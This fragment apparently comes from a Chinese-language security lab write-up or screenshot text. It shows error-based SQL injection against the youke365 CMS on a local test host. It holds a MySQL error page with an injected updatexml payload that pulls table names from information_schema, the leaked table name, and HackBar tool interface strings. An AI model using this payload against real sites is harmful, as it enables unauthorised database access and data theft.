 Copyright ? 2016 www.youke365.com All Rights Reserved
TIPS: MySQL Query Error
SQL:UPDATE website w, webdata d SET d.web_instat=d.web_instat+1, d.web_itime=1601453100 WHERE w.web_id=d.web_id AND web_url='abc.com' or updatexml(1,concat(0x7e,(select
table_name from information_schema.tables where table_schema="youke365" limit 0,1),0x7e),1) or ''
Error:XPATH syntax error: '~advers~'
youke365数据库的第一张表
Errno:1105
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL http://192.168.43.7/vuln/yk365_down/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
R e from information_schema.tables where table_schema="youke365" limit 0,1),0x7e),1) or '
行者匠心